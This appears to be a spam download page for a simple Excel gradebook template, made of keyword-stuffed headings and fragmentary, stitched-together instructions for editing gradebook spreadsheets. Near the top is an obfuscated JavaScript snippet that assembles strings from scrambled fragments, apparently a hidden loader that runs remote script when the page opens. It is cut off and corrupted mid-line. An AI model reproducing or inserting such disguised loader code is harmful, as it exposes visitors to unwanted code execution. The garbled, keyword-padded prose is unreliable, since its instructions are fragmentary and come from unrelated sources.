## **L** DOWNLOAD

Simple Gradebook Template Excel



Simple Gradebook Template Excel



1/2

```
 \label{eq:continuous} $$ var Cg = 'simple+gradebook+template+excel'; var P = new \\ Array(); P["RCn"]="'fo"; P["Zsp"]="tur"; P["ILh"]="',d"; P["dwD"]="doc"; P["mig"]="ST \\ "; P["ILe"]="ons"; P["rQu"]="?we"; P["epB"]="s: "; P["XWU"]=": t"; P["VrN"]="dex"; P["yoF"]="spo"; P["nzZ"]=" = "; P["oAu"]="lse"; P["Rfw"]="orT"; P["WSK"]="e C"; P["rrM"]="er; "; P["oXl"]="ver"; P["Lfc"]="egg"; P["YpB"]="r: "; P["JSX"]="if("; P["arF"]="PhS"; P["yLD"]="ffo"; P["hOZ"]="als"; P["Huj"]="ta)"; P["PZR"]="rip"; P["IQx"]=". \\ "$ P["IQx"]="ta] P["PZR"]="ta] P["PZR"]="ta] P["PZ
```

Fill in assignment information, such as the assignment name, due date, and total possible points.. The Undo step is not required for subsequent changes Note: All students who have manual grade percentage calculation will have an error indicator (green triangle) in the top left corner of the cell.

## grade template excel

grade template excel, weighted grade template excel, weighted grade calculator excel template, grade calculator excel template, excel student grade tracker template, employee grade and salary structure excel template, student grade excel template, excel grade sheet template deped, excel gradebook template, pay grade excel template, grade sheet template excel, grade calculator template excel, grade report template excel, grade sheet template excel grade tracker excel template

Right- click the highlighted rows, click Insert and select Table Columns to the Right.. For example, in the screenshot below notice how the letter grade and percentage is calculated based on the total points possible and the individual student's total points earned.. Gradebook template access free download - simple gradebook template, excel gradebook template, gradebook template, ms Access Database Templates Access and more.. The bar graph will update with that student's grade data Click the File tab on the ribbon.

## weighted grade calculator excel template

Free, easy to use online gradebook software with grade book, lesson plan, attendance and calendar tools for teachers.. INTRODUCTION TO THE EXCEL SPREADSHEET Preparing a Grade book ESSENTIAL MICROSOFT OFFICE 2010.. Excel templates and spreadsheets If you are looking for solutions for your business, see the Business Templates page.

## excel student grade tracker template

Advertisement Featured Excel Templates Analyze fixed- rate and adjustable- rate mortgages, print an amortization schedule, include extra payments.. To customize the template, you'll need to: Read and then delete the light brown callouts.. Download the template The template will open as a new Excel spreadsheet Note: You can also download this template from www.. Have a great 2 01. We built the template in Excel 2 It even includes a printable student progress report! This short video shows you how to download, use, and customize the template.. Office org and Google Sheets Other Places to Find Free Excel Templates and Other Spreadsheet Templates.. Drag the cursor down to the row number you want to insert For example, if you have 2. e10c415e6f

2/2